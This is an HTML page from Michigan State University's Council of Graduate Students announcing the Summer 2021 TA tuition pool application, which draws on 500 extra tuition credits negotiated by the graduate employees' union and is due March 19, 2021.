	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://cogs.msu.edu/news/' rel='bookmark' title='Permanent Link: News' >News</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://cogs.msu.edu" title="Council of Graduate Students" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Summer 2021 TA Tuition Pool Application Opens</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled' >

					<article class="post-entry post-entry-type-standard post-entry-17625 post-loop-1 post-parity-odd post-entry-last single-small post  post-17625 mc-events type-mc-events status-publish hentry mc-event-category-general" ><div class="blog-meta"><a href="" class='small-preview'  title="Summer 2021 TA Tuition Pool Application Opens"  ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title ' >Summer 2021 TA Tuition Pool Application Opens<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"></span></header><div class="entry-content" ><p>Date: </p>
<p>Friday, February 19, 2021 &#8211; 8:00am to Saturday, Fe bruary 20, 2021 &#8211; 7:55am</p>
<p>The Graduate Employees Union and Michig an State University agreed to add 500 additional tuition credits to the tu ition waiver benefit for teaching assistants. This additional benefit will be in place for 2019-2023. The Summer tuition pool is available to studen ts appointed as teaching assistants in Summer 2021. Applications are due M arch 19, 2021 by 5 pm.</p>
<p>Apply Here</p>
<p>Category: </p>
<p>Funding</p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://cogs.msu.edu/cogs-events/summer-2021-ta-tuition-pool-application-opens-3/&#038;t=Summer%202021%20TA%20Tuition%20Pool%20Application%20Opens' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Summer%202021%20TA%20Tuition%20Pool%20Application%20Opens&#038;url=https://cogs.msu.edu/?p=17625' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Summer%202021%20TA%20Tuition%20Pool%20Application%20Opens&#038;url=https://cogs.msu.edu/cogs-events/summer-2021-ta-tuition-pool-application-opens-3/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Summer%202021%20TA%20Tuition%20Pool%20Application%20Opens&#038;body=https://cogs.msu.edu/cogs-events/summer-2021-ta-tuition-pool-application-opens-3/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div></article><div class='single-small'></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' ><div class="inner_sidebar extralight-border"><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/MSUCOGS/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia_socialcount-4" class="widget clearfix avia-widget-container avia_socialcount avia_no_block_preview"><a href='http://twitter.com/cogsmsu/' class='asc_twitter asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Follow</strong><span>on Twitter</span></a><a href='http://35.9.50.113/feed/' class='asc_rss asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Subscribe</strong><span>to RSS Feed</span></a><span class="seperator extralight-border"></span></section><section id="newsbox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Related News</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Spartan Wellbeing Summit Scheduled for Feb. 26" href="https://cogs.msu.edu/2026/01/spartan-wellbeing-summit-scheduled-for-feb-26/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2026/01/social-media_SWC-Summit-20261-36x36.png" class="wp-image-30567 avia-img-lazy-loading-30567 attachment-widget size-widget wp-post-image" alt="UHW Summit" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2026/01/social-media_SWC-Summit-20261-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2026/01/social-media_SWC-Summit-20261-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Spartan Wellbeing Summit Scheduled for Feb. 26" href="https://cogs.msu.edu/2026/01/spartan-wellbeing-summit-scheduled-for-feb-26/">Spartan Wellbeing Summit Scheduled for Feb. 26</a><span class="news-time">January 15, 2026 - 10:45 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Graduate Student Survey Open through January 30th" href="https://cogs.msu.edu/2026/01/graduate-student-survey-open-through-january-30th/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2026/01/CGS-Survey-FlyerQR-code-36x36.png" class="wp-image-30561 avia-img-lazy-loading-30561 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2026/01/CGS-Survey-FlyerQR-code-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2026/01/CGS-Survey-FlyerQR-code-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Graduate Student Survey Open through January 30th" href="https://cogs.msu.edu/2026/01/graduate-student-survey-open-through-january-30th/">Graduate Student Survey Open through January 30th</a><span class="news-time">January 13, 2026 - 4:40 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: University Health and Wellbeing (UHW) Offers Some Prepaid Primary Care &#038; No-Cost Mental Health Options for Students" href="https://cogs.msu.edu/2025/09/university-health-and-wellbeing-uhw-offers-some-prepaid-primary-care-no-cost-mental-health-options-for-students/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/09/3pp-36x36.png" class="wp-image-30054 avia-img-lazy-loading-30054 attachment-widget size-widget wp-post-image" alt="3 Prepaid UHW" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/09/3pp-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/09/3pp-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: University Health and Wellbeing (UHW) Offers Some Prepaid Primary Care &#038; No-Cost Mental Health Options for Students" href="https://cogs.msu.edu/2025/09/university-health-and-wellbeing-uhw-offers-some-prepaid-primary-care-no-cost-mental-health-options-for-students/">University Health and Wellbeing (UHW) Offers Some Prepaid Primary Care &#038; No-Cost Mental Health Options for Students</a><span class="news-time">September 16, 2025 - 2:38 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: 2025 Tax Referendum Passes for Grad &#038; Professional Student Groups" href="https://cogs.msu.edu/2025/04/2025-tax-referendum-passes-for-grad-professional-student-groups/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/04/2025-Tax-Referendum-Results-Grad-Students-36x36.png" class="wp-image-29342 avia-img-lazy-loading-29342 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/04/2025-Tax-Referendum-Results-Grad-Students-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/04/2025-Tax-Referendum-Results-Grad-Students-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: 2025 Tax Referendum Passes for Grad &#038; Professional Student Groups" href="https://cogs.msu.edu/2025/04/2025-tax-referendum-passes-for-grad-professional-student-groups/">2025 Tax Referendum Passes for Grad &#038; Professional Student Groups</a><span class="news-time">April 7, 2025 - 3:07 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Measles? No Way, Not Today" href="https://cogs.msu.edu/2025/04/measles-no-way-not-today/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/04/1-2-2-36x36.png" class="wp-image-29307 avia-img-lazy-loading-29307 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/04/1-2-2-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/04/1-2-2-768x768.png 768w, https://cogs.msu.edu/wp-content/uploads/2025/04/1-2-2-180x180.png 180w, https://cogs.msu.edu/wp-content/uploads/2025/04/1-2-2-705x705.png 705w, https://cogs.msu.edu/wp-content/uploads/2025/04/1-2-2.png 1080w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Measles? No Way, Not Today" href="https://cogs.msu.edu/2025/04/measles-no-way-not-today/">Measles? No Way, Not Today</a><span class="news-time">April 2, 2025 - 10:41 am</span></div></div></li></ul><span class="seperator extralight-border"></span></section><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Pages</h3><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18255"><a href="https://cogs.msu.edu/about_us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-7167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7167"><a href="https://cogs.msu.edu/about_us/#mission">Mission</a></li>
	<li id="menu-item-9824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9824"><a href="https://cogs.msu.edu/about_us/#eboard">Executive Board</a></li>
	<li id="menu-item-7169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7169"><a href="https://cogs.msu.edu/about_us/#staff">Staff</a></li>
	<li id="menu-item-7170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7170"><a href="https://cogs.msu.edu/about_us/#contact">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8833"><a href="https://cogs.msu.edu/news/">News</a></li>
<li id="menu-item-7161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7161"><a href="https://cogs.msu.edu/governance/">Governance</a>
<ul class="sub-menu">
	<li id="menu-item-7163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7163"><a href="https://cogs.msu.edu/governance/#committees">Committees</a></li>
	<li id="menu-item-13492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13492"><a href="https://cogs.msu.edu/governance/legislation/">Legislation</a></li>
	<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://cogs.msu.edu/governance/tax-referendum/">Finances &#038; Tax</a></li>
	<li id="menu-item-7204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7204"><a href="https://cogs.msu.edu/wp-content/uploads/2026/01/COGS-Bylaws-2026.01.21.pdf">Bylaws</a></li>
	<li id="menu-item-7203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7203"><a href="https://cogs.msu.edu/wp-content/uploads/2023/06/COGS-Constitution-April-2022.pdf">Constitution</a></li>
	<li id="menu-item-24832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24832"><a href="https://cogs.msu.edu/representatives/">2025-2026 Representatives</a></li>
	<li id="menu-item-15059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15059"><a href="https://cogs.msu.edu/governance/advocacy/">Advocacy &#038; Affiliations</a></li>
</ul>
</li>
<li id="menu-item-7208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7208"><a href="https://cogs.msu.edu/resources/funding/">Funding</a>
<ul class="sub-menu">
	<li id="menu-item-7210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://cogs.msu.edu/resources/funding/conference-award/">Conference Awards</a></li>
	<li id="menu-item-7211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://cogs.msu.edu/resources/funding/professional-development-award/">Professional Development Awards</a></li>
	<li id="menu-item-7212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7212"><a href="https://cogs.msu.edu/resources/funding/graduate-student-organization-event-funding/">GSO Event Funding</a></li>
	<li id="menu-item-21231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21231"><a href="https://cogs.msu.edu/resources/funding/cogs-gso-support-funding/">GSO Support Funding</a></li>
	<li id="menu-item-7213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7213"><a href="https://grad.msu.edu/fellowships/cogs">Disciplinary Leadership Awards</a></li>
	<li id="menu-item-29795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29795"><a href="https://grad.msu.edu/fellowships/cogs-dei-award">DEI Award</a></li>
	<li id="menu-item-7214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7214"><a href="https://cogs.msu.edu/resources/funding/cogs-childcare-endowment/">Childcare Endowment</a></li>
</ul>
</li>
<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7186"><a href="https://cogs.msu.edu/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7187"><a href="http://studentlegalservices.com/index.html">Student Legal Services</a></li>
	<li id="menu-item-7189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7189"><a href="https://cogs.msu.edu/resources/services/loans/">Short Term Loans</a></li>
	<li id="menu-item-7190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7190"><a href="https://cogs.msu.edu/resources/services/grad-section-tickets/">Athletic Tickets</a></li>
	<li id="menu-item-7191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7191"><a href="https://cogs.msu.edu/resources/services/wharton-tickets/">Wharton Performance Tickets</a></li>
	<li id="menu-item-7192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7192"><a href="https://cogs.msu.edu/resources/services/copy-center/">Copy Center</a></li>
</ul>
</li>
<li id="menu-item-5694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5694"><a href="https://cogs.msu.edu/upcoming-events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-7200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7200"><a href="https://cogs.msu.edu/upcoming-events">COGS Ticket Sales, Events (COGS Storefront)</a></li>
	<li id="menu-item-24259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24259"><a href="https://cogs.msu.edu/fall-welcome-events/">Fall Welcome</a></li>
	<li id="menu-item-7201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7201"><a href="https://cogs.msu.edu/gac/">Graduate Academic Conference</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://cogs.msu.edu/calendar/">Calendar</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-543"><a href="https://cogs.msu.edu/resources/">MSU Resources</a>
<ul class="sub-menu">
	<li id="menu-item-29267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29267"><a href="https://cogs.msu.edu/2024/01/cogs-graduate-resource-workshop-series/">COGS Graduate Resource Series</a></li>
	<li id="menu-item-7195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://cogs.msu.edu/resources/academic-research-support/">Academic /Research /Engagement Support</a></li>
	<li id="menu-item-7198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7198"><a href="https://cogs.msu.edu/resources/learning-communities/">Learning Communities, Support and Belonging</a></li>
	<li id="menu-item-7197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7197"><a href="https://cogs.msu.edu/resources/career-development/">MSU Graduate Student Employment &#038; Career Development</a></li>
	<li id="menu-item-7196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7196"><a href="https://cogs.msu.edu/resources/health-wellness/">Health and Wellness</a></li>
	<li id="menu-item-7255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7255"><a href="https://cogs.msu.edu/resources/navigating-msu/">Navigating MSU</a></li>
	<li id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7199"><a href="https://cogs.msu.edu/resources/living-east-lansing/">Around MSU &#8211; Local &#038; State</a></li>
</ul>
</li>
</ul></div><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Latest News</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Spartan Wellbeing Summit Scheduled for Feb. 26" href="https://cogs.msu.edu/2026/01/spartan-wellbeing-summit-scheduled-for-feb-26/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2026/01/social-media_SWC-Summit-20261-36x36.png" class="wp-image-30567 avia-img-lazy-loading-30567 attachment-widget size-widget wp-post-image" alt="UHW Summit" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2026/01/social-media_SWC-Summit-20261-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2026/01/social-media_SWC-Summit-20261-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Spartan Wellbeing Summit Scheduled for Feb. 26" href="https://cogs.msu.edu/2026/01/spartan-wellbeing-summit-scheduled-for-feb-26/">Spartan Wellbeing Summit Scheduled for Feb. 26</a><span class="news-time">January 15, 2026 - 10:45 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Graduate Student Survey Open through January 30th" href="https://cogs.msu.edu/2026/01/graduate-student-survey-open-through-january-30th/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2026/01/CGS-Survey-FlyerQR-code-36x36.png" class="wp-image-30561 avia-img-lazy-loading-30561 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2026/01/CGS-Survey-FlyerQR-code-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2026/01/CGS-Survey-FlyerQR-code-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Graduate Student Survey Open through January 30th" href="https://cogs.msu.edu/2026/01/graduate-student-survey-open-through-january-30th/">Graduate Student Survey Open through January 30th</a><span class="news-time">January 13, 2026 - 4:40 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: MSU Ignite Talks 6 Call for Speakers!" href="https://cogs.msu.edu/2025/12/msu-ignite-talks-6-call-for-speakers/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/12/MSUM-Program-IgniteTalks-June25-Website-900x600-1-2-36x36.jpg" class="wp-image-30426 avia-img-lazy-loading-30426 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/12/MSUM-Program-IgniteTalks-June25-Website-900x600-1-2-36x36.jpg 36w, https://cogs.msu.edu/wp-content/uploads/2025/12/MSUM-Program-IgniteTalks-June25-Website-900x600-1-2-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: MSU Ignite Talks 6 Call for Speakers!" href="https://cogs.msu.edu/2025/12/msu-ignite-talks-6-call-for-speakers/">MSU Ignite Talks 6 Call for Speakers!</a><span class="news-time">December 11, 2025 - 11:18 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Take a Spartan Nature Walk with MSU Forestry!" href="https://cogs.msu.edu/2025/12/take-a-spartan-nature-walk-with-msu-forestry/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2025/12/map-featured-image-36x36.png" class="wp-image-30405 avia-img-lazy-loading-30405 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2025/12/map-featured-image-36x36.png 36w, https://cogs.msu.edu/wp-content/uploads/2025/12/map-featured-image-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Take a Spartan Nature Walk with MSU Forestry!" href="https://cogs.msu.edu/2025/12/take-a-spartan-nature-walk-with-msu-forestry/">Take a Spartan Nature Walk with MSU Forestry!</a><span class="news-time">December 8, 2025 - 3:33 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Winter Weather Preparedness" href="https://cogs.msu.edu/2025/12/winter-weather-preparedness/"><img width="36" height="36" src="https://cogs.msu.edu/wp-content/uploads/2023/08/sparty-river-jpg-36x36.jpg" class="wp-image-24713 avia-img-lazy-loading-24713 attachment-widget size-widget wp-post-image" alt="Sparty photo" decoding="async" loading="lazy" srcset="https://cogs.msu.edu/wp-content/uploads/2023/08/sparty-river-jpg-36x36.jpg 36w, https://cogs.msu.edu/wp-content/uploads/2023/08/sparty-river-jpg-180x180.jpg 180w, https://cogs.msu.edu/wp-content/uploads/2023/08/sparty-river-jpg-120x120.jpg 120w, https://cogs.msu.edu/wp-content/uploads/2023/08/sparty-river-jpg-450x450.jpg 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Winter Weather Preparedness" href="https://cogs.msu.edu/2025/12/winter-weather-preparedness/">Winter Weather Preparedness</a><span class="news-time">December 5, 2025 - 2:43 pm</span></div></div></li></ul><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Our Mission</h3>			<div class="textwidget"><p>The Council of Graduate Students is the authorized student government on campus representing all graduate/professional students at Michigan State University. Our mission is to promote the academic, social, and economic goals of graduate and professional students.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><p>Chittenden Hall<br />
466 W. Circle Dr., Room 120<br />
East Lansing, MI. 48824<br />
517-353-9189<br />
<a href="mailto:office@cogs.msu.edu">office@cogs.msu.edu</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Office Hours</h3>			<div class="textwidget"><p>Fall &amp; Spring: Monday-Friday 9am &#8211; 5pm</p>
<p>Available any weekday via email or by appointment.</p>
<p>We are also available to meet via zoom!</p>
<p>&nbsp;</p>
<p><strong>Summer Semester:</strong> The COGS Office will be physically open M, T, W from 9-5PM, barring vacations and off site meetings. If closed, you may go to 2nd floor reception desk for assistance. COGS is always available to meet by appointment at your convenience as well. Just email or call us.</p>
<p><strong>EMAIL: office@cogs.msu.edu</strong></p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Pages</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://cogs.msu.edu/news/">News</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://cogs.msu.edu/governance/">Governance</a></li>
<li id="menu-item-12441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12441"><a href="https://cogs.msu.edu/resources/funding/">Funding</a></li>
<li id="menu-item-12443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://cogs.msu.edu/services/">Services</a></li>
<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://cogs.msu.edu/upcoming-events/">Events</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://cogs.msu.edu/resources/">Resources</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://cogs.msu.edu/calendar/">Calendar</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://cogs.msu.edu/cogs-events/summer-2021-ta-tuition-pool-application-closes-3/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Summer 2021 TA Tuition Pool Application Closes</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://cogs.msu.edu/cogs-events/fostering-inclusive-environments-and-intercultural-appreciation-in-a-globalized-world-3/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Fostering Inclusive Environments and Intercultural Appreciation in a Globalized...</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="msu-footer-container">

  <div class="msu-footer-row clearfix light-background" role="contentinfo" id="standard-msu-footer">

  <div class="twelve columns">

    <div id="standard-footer-site-links">
      <ul>
        <li>Call us: <strong>(517) 353-9189</strong></li>
        <li><a href="https://msu.edu/contactus.html">Contact Information</a></li>
        <li><a href="https://msu.edu/site-map.html">Site Map</a></li>
        <li><a href="https://msu.edu/privacy/index.html">Privacy Statement</a></li>
        <li><a href="https://msu.edu/accessibility.html">Site Accessibility</a></li>
      </ul>

    </div>

    <div class="clearfix" id="standard-footer-msu-info">

        <ul class="msu-info-list">
          <li>Call MSU: <strong><span class="msu-phone">(517) 355-1855</span></strong></li>
          <li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
          <li>MSU is an affirmative-action, <span>equal-opportunity employer.</span></li>
        </ul>
        <ul class="copyright">
          <li class="spartans-will">Spartans Will.</li>
          <li>&#169; Michigan State University</li>
        </ul>
    </div>
  </div>

  <div class="four columns" id="standard-footer-msu-wordmark">
      <a href="http://www.msu.edu">
        <img class="screen-msuwordmark" alt="Michigan State University Wordmark" src="https://cogs.msu.edu/wp-content/themes/enfold-child/img/msu-wordmark-green.svg"/>
        <img class="print-msuwordmark" alt="Michigan State University Wordmark" src="https://cogs.msu.edu/wp-content/themes/enfold-child/img/msu-wordmark-black.png"/>
      </a>
  </div>

</div>

</div>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://cogs.msu.edu/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://cogs.msu.edu/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://cogs.msu.edu/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
